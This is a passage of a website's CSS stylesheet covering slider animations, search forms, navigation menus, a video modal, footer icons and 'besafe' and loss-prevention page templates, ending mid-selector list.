    display: flex !important;
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
}

.anim-slider .slick-slide .sub-content {
    transform: translateY(10px);
    opacity: 0;
    transition: all 0.5s 0.5s ease-out;
}

.anim-slider .slick-active .sub-content {
    transform: translateY(0);
    opacity: 1;
}

.anim-slider .slick-dots {
    bottom: 20px;
}

.anim-slider .slick-dots li {
    display: inline-block;
    position: relative;
    width: 9px;
    height: 9px;
    border-radius: 100%;
    margin: 3px;
    cursor: pointer;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) inset,
        1px 1px 1px rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.5);
    border: 0;
    outline: 0;
    list-style: none;
}

.anim-slider .slick-dots li.slick-active {
    background-color: #fff;
}

.slick-dots li button:before {
    display: none;
}

.search_row .form-control {
    padding: 6px 15px;
    background-color: #f1f2f3;
    font-weight: 400;
}

.search_section .section_wrapper {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

@media (max-width: 767px) {
    .search_section .section_wrapper,
    .search-toggle .col-sm-12 {
        padding-left: 25px;
        padding-right: 25px;
    }
}

.search_row .section_wrapper .col-sm-4.search_input_wrapper {
    padding: 0;
}

.fa_search {
    background-image: url(../img/search_icon_pale_blue.svg);
    background-position: 0 0;
    background-size: contain;
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    display: block;
}

.search-form div.input-group {
    background: transparent !important;
    border: 0 !important;
}

.search-form button.btn:hover,
.search-form button.btn:active,
.search-form button.btn:focus {
    background: transparent !important;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}

.search-form .input-group input.form-control {
    font-size: 16px;
    width: 90px;
}

.search-form .input-group input.form-control::-webkit-input-placeholder {
    color: #86afe4;
}

.search-form .input-group input.form-control::-moz-placeholder {
    color: #86afe4;
}

.search-form .input-group input.form-control:-moz-placeholder {
    color: #86afe4;
}

.search-form .input-group input.form-control:-ms-input-placeholder {
    color: #86afe4;
}

.search_input .btn .glyphicon-search:before {
    display: none;
}

.search_input .btn {
    background: #929597 !important;
}
.search_input input:focus + .input-group-btn .btn {
    background-color: #86afe4 !important;
}
.search_input .btn .glyphicon-search {
    background-image: url(../img/search_icon_pale_blue.svg);
    background-position: 0 0;
    background-size: contain;
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    display: block;
    filter: brightness(10);
}

.custom-navbar .navbar-nav {
    margin-top: 40px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.custom-navbar .navbar-nav > li > a {
    padding: 3px 11px 45px;
}

.wrapper.small-header .custom-navbar .navbar-nav > li > a {
    padding: 5px 11px 25px;
}

.wrapper.small-header .custom-navbar .navbar-nav {
    margin-top: 24px;
}

.slide .slide-content,
.portalbanner .slide {
    padding: 5% 0 0;
    max-width: 1000px;
}

.slide {
    display: block;
}

.contactus_sidebar ul li a {
    position: relative;
    display: block;
    padding: 10px 0;
    margin-bottom: -1px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #a3aaae;
    border-radius: 0;
    color: #6d6e71;
    text-transform: capitalize;
}

/* Advanced search form on Search Results page */
div#adv-search-block button#search-submit-btn {
    height: 40px;
    padding: 6px 20px;
    border: 0;
    border-radius: 3px;
    background: #7db1e7;
    font-size: 17px;
    color: #ffffff;
}

div#adv-search-block input#search {
    border: 1px solid;
    height: 40px;
}

div#adv-search-block div#radio-btn-row {
    font-size: 14px;
}

div#adv-search-block input.radio-row {
    margin-left: 20px;
}

.social_icon_footer {
    width: unset !important;
    max-width: calc(1200px - 34px) !important;
}

.social_icon_footer ul.list-unstyled {
    padding: 30px 0px 10px;
    margin: 0px;
}

.social_icon_footer ul.list-unstyled > li {
    height: 32px;
    width: 32px;
    margin-right: 30px;
    overflow: hidden;
}

.social_icon_footer ul.list-unstyled:first-of-type > li {
    padding-left: 0 !important;
}

@media screen and (min-width: 769px) and (max-width: 991px) {
    .flip-container,
    .front,
    .back {
        height: 315px;
    }

    .panel_block .panel-body > div.row {
        height: auto;
        overflow: hidden;
    }
}

@media screen and (max-width: 767px) {
    .slide .slide-content {
        padding: 100px 20px 0;
    }
}

.single_user_row {
    display: none;
}

.single_user_row.namesearch.countrysearch.occupationsearch {
    display: block;
}

.relvisearch {
    display: none;
}

.loadmoresection {
    float: left;
    width: 100%;
    margin-top: 20px;
}

.loadmoresection a {
}

.loadmoresection {
    display: none;
}

ul.list-item-row li a {
    text-transform: capitalize;
    transition: all 0.4s ease-in-out;
}

ul.list-item-row li a:not(.active):hover {
    color: #7cb1e7;
}

ul.list-item-row li a:first-of-type {
    border-top: 1px solid #a3aaae;
}

svg#ul-arrow {
    display: none;
}

#selected--zg-ul-select {
    display: none !important;
}

/*Drop Down*/

#catapult-cookie-bar {
    bottom: 0 !important;
    top: auto !important;
}

.wpcf7-form.sent .onsuccess_hide {
    display: none;
}

/* Sidebar Small Size Toggle */
.sidebar {
    position: relative;
}

.togle {
    position: absolute;
    top: -5px;
    right: 30px;
    display: none;
    height: 35px;
    width: 40px;
    background-color: #7db1e7;
    border-color: transparent;
}

.togle:hover,
.togle:active,
.togle:focus {
    background-color: #7db1e7 !important;
    border-color: transparent !important;
    outline: none !important;
    box-shadow: none !important;
}

.togle .fa-minus {
    display: none;
}

.togle.active .fa-minus {
    display: block;
}

.togle.active .fa-plus {
    display: none;
}

@media screen and (max-width: 767px) {
    .sidebar > div {
        margin-bottom: 20px;
    }

    .sidebar > div::before {
        content: "Menu";
        font: normal normal normal 18px/22px din-2014;
        color: #707070;
    }

    .sidebar.bsafe-cat-sidebar > div::before{
        display: none;
    }

    .togle {
        display: block;
    }

    .sidebar ul {
        display: none;
    }

    .back_to_top {
        max-width: 35px;
    }
}

@media screen and (min-width: 768px) {
    .col-sm-4.col-md-3.sidebar ul {
        /*display: block !important;*/
    }
}

/* // Sidebar Small Size Toggle */

/* Search Small Size Toggle */
@media screen and (min-width: 768px) {
    .search_section {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {
    .search_section {
        /*display: none;*/
        background-color: #091f3f;
        padding-bottom: 15px;
    }

    .search-form {
        margin-right: 0px;
    }

    .search-toggle p,
    .search_section p {
        margin-bottom: 0;
        padding-top: 10px;
        color: #7fafde;
        min-height: 40px;
        font-size: 15px;
        position: relative;
    }

    .search_section p {
        color: #fff;
        padding-left: 15px;
    }

    .togle-search {
        position: absolute;
        top: 8px;
        right: 25px;
        height: 25px;
        width: 25px;
        border-radius: 50%;
        background-color: #7fafde !important;
        border: none !important;
        color: #ffffff !important;
        padding: 3px;
    }

    .togle-search i {
        font-size: 20px;
    }

    .togle-search svg {
    }

    .togle-search:hover,
    .togle-search.active:hover,
    .btn-info.togle-search:active:focus,
    .btn-info.togle-search:active:hover {
        background-color: #7fafde;
        border: none;
        color: #000;
        box-shadow: none;
        outline: none;
    }

    .togle-search .fa-angle-up {
        display: none;
    }

    .togle-search.active .fa-angle-up {
        display: block;
    }

    .togle-search.active .fa-angle-down {
        display: none;
    }

    .togle-search.active,
    .togle-search.active:focus,
    .togle-search.active:hover,
    .togle-search:active:focus,
    .togle-search:active:hover {
        background-color: #7fafde !important;
        border-color: transparent !important;
        outline: none !important;
        color: inherit;
        box-shadow: none;
    }

    .search_row .form-control {
        height: 40px;
        padding: 0px 10px;
    }

    .search_input button {
        height: 40px;
    }

    .togle.active,
    .togle.active:focus,
    .togle.active:hover,
    .togle:active:focus,
    .togle:active:hover {
        background-color: #7db1e7 !important;
        border-color: transparent !important;
        outline: none !important;
    }

    .search_section .search_row .section_wrapper > div .col-sm-4,
    .search_section
        > .container-fluid:first-child
        .section_wrapper
        > div.col-sm-4 {
        padding-left: 10px;
    }

    .page-template-template-allservices .page-image-title,
    .page-template-template-allpub .page-image-title {
        display: none;
    }

    .page-template-template-allservices .wrapper,
    .page-template-template-allpub .wrapper {
        padding-top: 100px;
    }
}

@media (min-width: 768px) {
    .navbar-form .form-group {
        vertical-align: top !important;
    }
}

.select_wrap {
    overflow: hidden;
    position: relative;
}

.select_wrap:before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 7px;
    border-top: 6px solid #333;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}

.select_wrap select {
    color: #6d6e70;
    background: #fff;
    border: 0 !important;
    width: 109% !important;
    outline: 0 !important;
    cursor: pointer;
    padding-right: 20px !important;
    padding-left: 12px !important;
}

.learch_listing a {
    word-break: break-all;
}

@media (max-width: 991px) {
    #adv-search-form .filter-settings #search-submit-btn {
        margin-top: 10px;
    }
}

select option:disabled {
    color: #ccc;
}

/* dev new css */
.search_section .search_row,
.search_input button {
    background-color: #fff;
}

.search_input input {
    background-color: #f1f2f3;
    color: #001f5b !important;
    font-size: 17px;
}

.search_input input::placeholder {
    color: #86898c;
}

.section_wrapper h2 strong {
    font-weight: 600;
}

.main_section .mt40 {
    margin-top: 40px;
}

.thumbnail .caption {
    padding: 20px;
}

.thumbnail .caption .title {
    margin-top: 0px;
}

.thumbnail .caption .arrow_left {
    line-height: 10px;
}

.thumbnail .thumbnail-image img {
    height: 200px;
    object-fit: cover;
}

.footer_menu .footer_social li > a > span {
    background-color: transparent;
}

.page-template-template-allpub .select_wrap select {
    width: 100% !important;
}

.loss_prevention_menu .parent h3 {
    text-transform: uppercase;
    margin: 0px;
    font-size: 18px;
}

.loss_prevention_menu .parent a {
    border-bottom: 0px;
    border-top: 1px solid #a3aaae;
    padding: 15px 0px;
}

.loss_prevention_menu .child a {
    border: none;
}

.loss_prevention_menu .list-group-item {
    padding: 0px 0px 12px;
}

#menu-loss-prevention ul,
#video_menu > div > ul ul {
    background: none;
    box-shadow: none;
    z-index: 9999999999999;
    position: relative;
    margin: 0;
    padding: 0;
}

#menu-loss-prevention ul {
    display: block !important;
}

#menu-loss-prevention li > ul,
#video_menu > div > ul li > ul {
    margin: 10px 0px 0px;
}

#menu-loss-prevention li a,
#video_menu > div > ul li a {
    color: #7eafde;
    padding-left: 0px;
}

#menu-loss-prevention > li > a,
#video_menu > div > ul > li > a {
    color: #6d6e71;
    margin: 0px;
    font-size: 18px;
}

#menu-loss-prevention > li > a {
    text-transform: uppercase;
}

#video_menu > div > ul > li > a {
    text-transform: none;
}

#menu-loss-prevention > li,
#video_menu > div > ul > li {
    width: 100%;
    border-top: 1px solid #a3aaae;
    padding: 11px 0px 9px;
}

#menu-loss-prevention > li:last-child,
#video_menu > div > ul > li:last-child {
    border-bottom: 1px solid #a3aaae;
}

.loss_prevantion_menu_title {
    font-weight: 600;
}

.anim-slider .sub-content h2 {
    font-weight: lighter;
    font-size: 66px;
    text-transform: uppercase;
    font-family: din-2014;
}

.anim-slider .sub-content a {
    font-weight: normal;
}

.anim-slider .sub-content h3 {
    font-size: 33px;
    font-weight: normal;
    line-height: 36px;
    padding-bottom: 20px;
    font-family: din-2014;
}

.anim-slider .sub-content {
    text-align: left;
}

.slide .slide-content a {
    text-transform: uppercase;
}

.anim-slider .slide-content > a {
    display: inline-block;
}

.anim-slider .slide-content img {
    margin-top: 10%;
}

#menu-loss-prevention .sub-menu.dropdown-content a,
#video_menu > div > ul .sub-menu.dropdown-content a {
    text-transform: capitalize;
}

.footer_menu .footer_social.list-inline > li {
    display: block;
}

.footer_menu .footer_social.list-inline li > a > span {
    width: 25px;
    height: 25px;
}

.footer_menu .footer_social.list-inline > li svg {
    fill: #7db1e7;
    height: 25px;
    width: 25px;
}

.footer_menu .footer_social.list-inline > li svg:hover {
    fill: #ffffff;
}

body.page-id-1871 .page-image-title .inner-page-title {
    visibility: hidden;
}

.slide .slide-content {
    padding: 20px;
    max-width: 1000px;
    position: relative;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.anim-slider .slide-content img {
    margin-top: 0px;
}

footer .career_menu_item {
    display: none;
}

.video-pack h5 {
    margin: 0px;
}

.row.equal-column {
    flex-wrap: wrap;
    display: flex;
}

.video_overlay {
    cursor: pointer;
}

.video_overlay:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.1);
    top: 0px;
    left: 0px;
    background-image: url("../img/youtube_black.png");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 70px;
}

.video_overlay:hover:after {
    background-image: url("../img/youtube_blue.png");
}

#videos_modal.modal {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    overflow: hidden;
    padding: 0 !important;
    width: 100%;
    max-width: 600px;
}

#videos_modal.modal .modal-body {
    padding: 0px;
}

#videos_modal.modal .modal-header {
    padding: 0px;
    border: none;
    margin: 0px;
}

#videos_modal.modal .modal-content {
    background-color: transparent;
    box-shadow: none;
    border: 0px;
}

#videos_modal.modal .close {
    text-shadow: none;
    opacity: 1;
    outline: 0px;
    color: #fff;
    text-shadow: 1px 1px 1px #000;
    cursor: pointer;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");
}

@media (max-width: 1200px) {
    .slide .slide-content {
        max-width: 850px;
    }

    .social_icon_footer.visible-xs {
        margin: 0 17.5px;
    }
}

@media (max-width: 767px) {
    .thumbnail .thumbnail-image img {
        min-height: 170px;
    }

    .search_section .search_row {
        background-color: transparent;
    }

    .search_section .search_input_wrapper {
        padding: 0px;
    }

    .main_section h2 {
        /*font-size: 26px;*/
    }

    .all-pub-filter-language h2 {
        line-height: 40px;
    }

    footer .footer_copyright {
        text-align: center;
    }

    footer .footer_copyright img {
        display: inline-block;
        float: none !important;
        padding-right: 0px !important;
        margin-bottom: 20px;
    }

    footer .footer_copyright p {
        font-size: 20px;
        text-align: left;
    }

    .address1,
    .address2 {
        margin-bottom: 35px;
    }

    .search-toggle {
        background: #eeeeee;
        padding-left: 10px;
    }

    .search_mobile .search-form {
        padding: 3px 25px;
    }

    .search_mobile {
        margin: 0 -15px;
    }

    #mobile-emergency {
        background: red;
        padding: 8px 25px;
        margin: 0;
        font-size: 15px;
    }

    #mobile-emergency .red {
        color: #ffffff !important;
    }

    .search_mobile .language_list {
        float: none;
        background: #fff;
        width: 100%;
        margin: 0;
        padding: 0px 25px;
    }

    .search_mobile .language_list button {
        color: #7ab0e9;
        width: 100%;
        text-align: left;
        height: 40px;
    }

    .navbar-nav__sub .top_header_menu{
        color: #7ab0e9 !important;
    }

    .search_mobile .language_list.open button {
        color: #061f5c;
    }

    .language_list .dropdown-menu {
        width: 114%;
        min-width: 0;
        padding: 12px 15px;
        right: unset;
        margin: 0;
        position: relative;
        border: none;
        box-shadow: none;
        background: #7ab0e9;
        left: -25px;
        border-radius: 0px;
    }

    .dropdown-menu > li > a {
        color: #ffffff;
        text-transform: uppercase;
    }

    .dropdown-menu > li > a img {
        display: none;
    }

    .custom-navbar .navbar-nav {
        margin-top: 0px;
        padding: 0px 15px;
        margin-bottom: 0px;
    }

    .widget_header_menu {
        padding-top: 0px;
    }

    .widget_header_menu ul .menu-item a {
        padding: 8px 15px;
    }

    .custom-navbar {
        background-color: transparent;
        padding-top: 0px;
    }

    .navbar-collapse {
        background: rgba(4, 29, 64, 0.9);
    }

    .navbar-brand > img {
        max-width: 200px;
    }

    .container-fluid > .navbar-header {
        background: #fff;
    }

    .custom-navbar ul.navbar-nav > li > a,
    .wrapper.small-header .custom-navbar ul.navbar-nav > li > a {
        padding-top: 8px;
        padding-bottom: 8px;
        font-size: 15px;
    }

    .footer_logo_section img {
        height: 53px;
        object-fit: contain;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .search_section p {
        color: #061f5c;
    }

    .search_section .search_input_wrapper {
        padding: 0 15px;
        background-color: #fff;
    }

    .custom-navbar .navbar-toggle {
        margin-right: 15px;
    }

    .search_section {
        background-color: #ffffff;
        padding-bottom: 0px;
    }

    .togle-search .fa-angle-up {
        display: block;
        line-height: 9px;
    }

    .togle-search .fa-angle-down {
        display: none;
    }

    .togle-search.active .fa-angle-up {
        display: none;
    }

    .togle-search.active .fa-angle-down {
        display: block;
    }

    .anim-slider .anim-dots {
        display: none;
    }

    .section_wrapper .all-pub-filter-language h2.title {
        line-height: 40px;
    }

    .anim-slider {
        height: calc(65vh - 64px);
    }

    .anim-slider .sub-content h2 {
        font-size: 32px;
    }

    .anim-slider .sub-content h3 {
        font-size: 18px;
    }

    .main_section .sidebar .togle {
        height: 25px;
        width: 25px;
        right: 15px;
        padding: 0px;
        line-height: normal;
        border-radius: 0;
        border: none !important;
        background: transparent !important;
        box-shadow: none !important;
        top: 0px;
    }

    .post-type-archive-videos .main_section {
        padding-top: 0px;
    }

    .main_section .sidebar .togle i {
        font-size: 10px;
    }

    .main_section .section_wrapper,
    .container-fluid.section_wrapper.news_landing {
        padding-right: 25px;
        padding-left: 25px;
    }

    .main_section .row.container-fluid,
    #kpr-content .main_section.section_wrapper,
    #kpr-content .container-fluid.section_wrapper {
        padding-left: 0;
        padding-right: 0;
    }
}

.social_icon_footer.visible-xs {
    display: block !important;
    border-top: 1px solid #5e5d62;
}

footer .social_icon_footer .footer_social li span {
    width: 32px;
    height: 32px;
    display: table-cell;
    text-align: center;
}

footer .social_icon_footer .footer_social li span svg {
    fill: #7db1e7;
    height: 32px;
    width: 32px;
    transition: all 0.25s ease;
}

footer .social_icon_footer .footer_social li span svg:hover path {
    fill: #061f5c;
}

/*CUSTOM STYLES FROM CMS*/

.col-sm-12.service_landing img {
    width: auto;
    max-width: 100%;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    border: 0;
    background: #fff;
    padding: 15px;
    font-weight: bold;
    margin-top: 0;
}

.form-group-s {
    width: 25%;
    float: left;
}

.searchpople-con::after {
    content: "";
    display: block;
    clear: both;
}

.search-barpeople {
    padding-bottom: 20px;
}

.searchpople-con {
    padding-bottom: 5px;
    background: #fff;
}

label.labelsec {
    padding: 11px 20px;
}

.ui-menu-item {
    background: #fff !important;
    padding: 10px !important;
    color: #6d6e72 !important;
}

.ui-state-focus {
    border: none !important;
    color: #88b1e2 !important;
}

.form-group-s {
    background: #061f5c;
    color: #fff;
}

.filter-settings {
    /*background: #fff;*/
    /*padding: 18px;*/
    margin-bottom: 25px;
}

.filter-settings div {
    padding-left: 0px;
}

.current-menu-parent > a {
    color: #bd955a !important;
}

.form-submt-sing input {
    background: #061f5c;
    border: 0;
    color: #fff;
    padding: 8px 25px;
}

select.form-select-sec {
    height: 39px;
    width: 100%;
    padding-left: 12px;
}

input.date-holder-p {
    height: 40px;
    width: 100%;
    padding-left: 15px;
}

.current-menu-item > a {
    color: #bd955a !important;
}

.sub-menu .current-menu-item a {
    color: #7cb1e7 !important;
}

p.time_date_sec {
    text-transform: uppercase;
    margin-top: 35px;
    font-size: 20px;
}

.col-sm-4.col-md-3.sidebar ul {
    list-style-type: none;
    padding-left: 0;
}

.col-md-9.col-sm-8 img {
    max-width: 100%;
    height: auto;
}

.ui-autocomplete {
    z-index: 9999 !important;
}

.current-cat a {
    color: #7db1e7 !important;
}

.ui-autocomplete li {
    font-size: 15px;
}

.page-image-title {
    background-size: cover !important;
}

.ui-autocomplete li:nth-child(even) {
    background: #eee;
    cursor: pointer;
}

.ui-autocomplete {
    border: 1px solid #7db1e7;
}

.ui-autocomplete-loading + span i::before {
    content: "\f110" !important;
}

.slide-content img {
    max-height: 200px;
    max-width: 450px;
    height: auto;
}

.inner-page-title {
    color: #fff;
    font-size: 80px;
    letter-spacing: 1px;
    font-weight: bold;
    padding: 210px 0;
}

.menu-item {
    text-transform: uppercase;
}

.sub-content h2 {
    color: #fff;
    font-size: 50px;
    font-weight: bold;
}

.sub-menu {
    display: none;
    margin-top: 0;
}

ul.sub-menu.dropdown-content {
    list-style-type: none;
}

.sub-content h3 {
    color: #fff;
    font-size: 34px;
}

.sub-content a {
    color: #fff;
    background: #7db1e7;
    padding: 10px 30px;
    display: inline-block;
    font-weight: bold;
}

footer .menu {
    list-style-type: none;
    padding-left: 0;
}

.widget_categories ul {
    list-style-type: none;
    padding-left: 0;
}

.filter-heading {
    background: #061f5c;
    color: #fff;
    padding: 14px;
    font-weight: bold;
    font-size: 19px;
    text-transform: uppercase;
}

.filter-settings::after {
    content: "";
    display: block;
    clear: both;
}

input.submit-search {
    width: 100%;
}

.content-download:hover .yellow_hover {
    color: #fd0 !important;
}

.home .besafe_section .thumbnail .caption .text-excerpt,
.home .besafe_section .thumbnail .caption .text-excerpt p,
.thumbnail .caption .text_date {
    font-size: 15.3px;
}

span.hit-list {
    background-color: #7fafde;
    color: #fff;
}

@media (max-width: 600px) {
    #videos_modal.modal {
        max-width: 480px;
    }

    #videos_modal.modal iframe {
        height: 250px;
    }

    .footer_menu .menu-item > a {
        float: unset;
    }

    #menu-footer-menu > li > a {
        border-right: none;
    }
}

@media (max-width: 575px) {
    .slide .slide-content * {
        text-align: left;
    }

    .sub-content h2 {
        font-size: 30px !important;
        padding: 0;
        margin: 0;
        line-height: 30px;
        font-weight: 400 !important;
        display: inline-block;
        text-transform: uppercase;
        margin-bottom: 5px;
    }

    .sub-content h3 {
        font-size: 15px !important;
        padding: 0;
        margin: 0;
    }

    .anim-slider {
        height: 270px;
        min-height: unset;
    }

    .slide .slide-content a {
        margin-top: 10px !important;
        font-size: 0;
        background-color: transparent;
        position: relative;
        background-position: -97px -88px;
        height: 27px;
        width: 27px;
        background-size: 286px auto;
        background-image: url(../img/go_icons.svg);
    }

    .thumbnail {
        max-width: 100%;
    }

    .home .main_section {
        padding: 18px 0px 25px;
    }

    .home .main_section .row > div:last-child .thumbnail {
        margin-bottom: 0px;
    }

    .home .main_section .our_services .row > div:last-child .thumbnail {
        margin-bottom: 18px;
    }

    .our_services .mt40,
    .our_knowledge .mt40 {
        margin-top: 18px;
    }

    .section_wrapper h2 {
        text-align: left;
        /*font-size: 15px;*/
        margin-bottom: 16px !important;
    }

    .section_wrapper h2 strong {
        font-weight: 400;
        font-size: 30px;
        width: 100%;
        display: inline-block;
    }

    .thumbnail .thumbnail-image img {
        min-height: 260px;
        object-fit: cover;
        height: auto;
    }

    .thumbnail .thumbnail-image {
        height: auto;
    }

    .thumbnail .caption div {
        height: 135px;
        font-size: 15px;
    }

    .our_services .thumbnail .caption div,
    .our_knowledge .thumbnail .caption div {
        height: 145px;
    }

    .thumbnail .caption .arrow_left span {
        background-position: -97px -88px;
        height: 27px;
        width: 27px;
        background-size: 286px auto;
    }

    .main_section h2 {
        color: #919294;
    }

    .all-pub-filter-language h2 {
        font-size: 26px;
        line-height: 40px;
        color: #6d6e71;
    }

    .wrapper {
        padding-top: 100px;
    }

    .custom-navbar .navbar-toggle {
        margin-top: 20px;
    }

    .custom-navbar .navbar-toggle .icon-bar {
        display: block;
        width: 25px;
    }

    .home .caption .title,
    .home .caption .text_date {
        font-size: 15px;
        line-height: 18px;
        margin-bottom: 20px;
    }

    .home .news_section .thumbnail .caption {
        padding-top: 25px;
        padding-bottom: 25px;
    }

    .home .section_wrapper h2 {
        font-size: 15px;
    }

    .main_heading {
        margin-top: 15px;
    }

    .search_section p {
        line-height: 18px;
    }

    .footer_copyright {
        padding-top: 23px;
        padding-bottom: 20px;
    }

    .language_list .dropdown-menu > li > a {
        font-size: 15px;
        line-height: 30px;
        padding: 0px;
    }

    .language_list .dropdown-menu {
        padding-top: 10px;
        padding-bottom: 10px;
        padding-left: 25px;
        width: 116%;
    }

    .wrapper.small-header .custom-navbar .navbar-nav {
        margin-top: 12px;
        margin-bottom: 0px;
    }

    .slide .slide-content h3 {
        line-height: 18px;
        font-weight: 300;
    }

    .navbar-collapse.collapse {
        background: rgba(0, 32, 92, 0.8);
    }

    footer .footer_social li {
        line-height: 21px;
    }

    footer .footer_social img {
        height: 25px;
    }

    /*.section_wrapper .all-pub-filter-language h2.title{font-size: 22px;}*/
    .anim-slider .slide-content > a {
        display: contents;
    }

    .anim-slider .sub-content h3 {
        padding-bottom: 0px;
    }
}

@media (max-width: 480px) {
    footer .footer_copyright img {
        width: auto !important;
        object-fit: contain;
        margin-bottom: 15px;
    }

    footer .footer_copyright img {
        max-width: 78px;
    }

    footer .footer_copyright p {
        font-size: 12px;
    }

    .filter-settings.all-pub-filter-language > div[class*="col-"] {
        width: 100%;
    }

    #videos_modal.modal {
        max-width: 480px;
    }

    #videos_modal.modal iframe {
        height: 200px;
    }

    .video_overlay:after {
        background-size: 60px;
    }
}

@media (max-width: 400px) {
    .section_wrapper .all-pub-filter-language .pull-left {
        float: none !important;
    }
}

@media (max-width: 360px) {
    #videos_modal.modal iframe {
        height: 200px;
    }

    .video_overlay:after {
        background-size: 80px;
    }
}

@media print {
    .no-print,
    .no-print * {
        display: none !important;
    }
}

/* ========================= Start Bsafe CSS================================*/
body.page-template-template-besafe-list {
    background-color: #f7d824;
}

.besafe-tpl .anim-slider .sub-content h2 {
    font-size: 72px;
    line-height: 72px;
}

.prevention-loss-tpl.besafe-tpl{
    color: #707070;
}

.prevention-loss-tpl .container-wrap-colour:last-of-type{
    background-color: #61788C;
    padding: 80px 0;
    padding-top: 30px;
}

.prevention-loss-tpl .container-wrap-colour{
    padding-bottom: 73px;
}

.besafe-tpl.prevention-loss-tpl + script + .footer .social_icon_footer{
    border-top: unset;
    padding-top: 50px;
}

.prevention-loss-tpl.besafe-tpl #topic_list .container-wrap-colour:last-of-type h2.main_heading{
    color: white !important;
}

.besafe-tpl .slide .slide-content {
    max-width: 1185px;
}

.prevention-loss-tpl.besafe-tpl .slide .slide-content{
    align-items: flex-end;
    justify-content: flex-start;
}

.besafe-tpl #topic_list h2.main_heading {
    font-size: 35px;
}

.prevention-loss-tpl.besafe-tpl .bsafe-sub-title,
.prevention-loss-tpl.besafe-tpl #topic_list h2.main_heading{
    color: #2A4971 !important;
    text-align: left;
    font-size: 34px;
    font-style: normal;
    font-weight: 600;
    line-height: 88.235%;
    letter-spacing: -0.3px;
}

.prevention-loss-tpl.besafe-tpl #topic_list h2.main_heading{
    margin-top: 40px;
}

.besafe-tpl .page-image-title {
    margin-bottom: 40px;
}

.besafe-tpl .filter-settings {
    margin-bottom: 24px;
}

.besafe-tpl .bsafe-sub-title,
.besafe-tpl #topic_list h2.main_heading {
    color: #000 !important;
    margin-bottom: 2px;
    text-align: center;
}

.besafe-tpl #topic_list h2.main_heading {
    margin-bottom: 6px;
}

.besafe-tpl .bsafe-sub-title,
.besafe-tpl #topic_list h2.main_heading a {
    color: #000 !important;
}

.besafe-tpl #topic_list h2.main_heading a:hover {
    color: #9a8016 !important;
    border-color: #9a8016;
}

.besafe-tpl #topic_list h2.main_heading a {
    border-bottom: 3px solid #111;
    display: inline-block;
    height: 39px;
    margin-bottom: 5px;
}

.besafe-tpl .bsafe-sub-title {
    font-size: 20px;
    line-height: 27px;
    margin-top: 0;
}

.besafe-tpl .bsafe-sub-title a {
    font-size: 16px;
    color: #9a8016;
}

.besafe-tpl .bsafe-sub-title a:hover {
    color: #000;
}

.besafe_section:not(.homesections) .thumbnail .caption div {
    height: 126px;
}

.besafe_section:not(.homesections) .thumbnail .caption .title {
    font-size: 32px;
    line-height: 32px;
    display: inline-block;
    border-bottom: 2px solid #fff;
    color: #ffdd00;
}

.besafe_section:not(.homesections) .text-excerpt {
    width: calc(100% - 70px);
    margin-right: 23px;
    display: inline-block;
    vertical-align: top;
}

.besafe_section:not(.homesections) .thumbnail .caption .text-excerpt .bsafe-find {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 22px;
}

.besafe_section:not(.homesections) .thumbnail .caption .arrow_left {
    display: inline-block;
    width: 42px;
    padding-bottom: 5px;
    vertical-align: bottom;
}

.besafe_section .thumbnail .caption .arrow_left span {
    height: 32px;
    width: 32px;
    background-image: url("../img/yellow_arrow_right.svg");
    background-size: cover;
    background-position: 0 0;
}

.prevention-loss-tpl .thumbnail .caption .arrow_left span{
    background-image: url("../img/loss_arrow_right.svg");
    background-size: cover;
    background-position: 0 0;
}

.besafe_section:not(.homesections) .thumbnail .caption .arrow_left span {
    height: 32px;
    width: 32px;
    background-image: url("../img/yellow_arrow_right.svg");
    background-size: cover;
    background-position: 0 0;
}

.besafe_section .link_view_all a {
    color: #000;
}

.besafe-tpl .besafe_section {
    margin-bottom: 78px;
    margin-top: 44px;
}

.besafe-besafe-tpl .anim-slider {
    min-height: 860px;
}

.bsafe-yellow-text {
    color: #ffdd00;
}

.besafe_section:not(.homesections) .thumbnail .thumbnail-image,
.besafe_section:not(.homesections) .thumbnail .thumbnail-image img {
    height: 271px;
}

.besafe_section:not(.homesections) .thumbnail .caption {
    padding: 23px 28px;
}

.besafe_section:not(.homesections) .thumbnail {
    max-width: 100%;
    width: 100%;
    margin-bottom: 46px;
}

.besafe_section:not(.homesections) .bsafe-excerpt {
    font-size: 20px;
    line-height: 22px;
    font-weight: 300;
    margin-bottom: 5px;
}

.bsafe_cat .cat-item a {
    text-transform: uppercase;
}

.besafe-tpl .section_wrapper {
    max-width: 1170px;
}

/* For Gutterspace in landing page Topic section Start */
.page-template-template-besafe-list #topic_list .col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
